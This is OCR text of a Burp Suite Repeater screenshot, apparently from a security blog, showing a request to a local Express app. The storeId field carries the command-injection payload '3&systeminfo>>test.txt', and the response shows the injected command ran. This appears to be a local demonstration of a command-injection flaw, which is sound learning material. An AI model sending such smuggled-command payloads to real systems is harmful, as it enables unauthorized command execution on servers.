 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://localhost:8088 ?
Request
Pretty Raw Hex \n
1 POST /getData HTTP/1.1
2 Host: localhost:8088
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type: application/json
16 Content-Length: 59
17
18 {
19 "productId":"22",
20 "storeId":"3&systeminfo>>test.txt"
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 33
5 ETag: W/"21-312EbaVHm/DODIF3xaMChdQKUdw"
6 Date: Tue, 12 Oct 2021 09:13:56 GMT
7 Connection: close
8
9 {"stderr":"","stdout":"1881\r\n"}
INSPECTOR ?
Query Parameters (0)
Request Cookies (0)
Request Headers (15)
Response Headers (6)
? Search... 0 matches ? Search... 0 matches
AaronLuo's Blog from byAaronluo.github.io
Done 240 bytes | 3,025 millis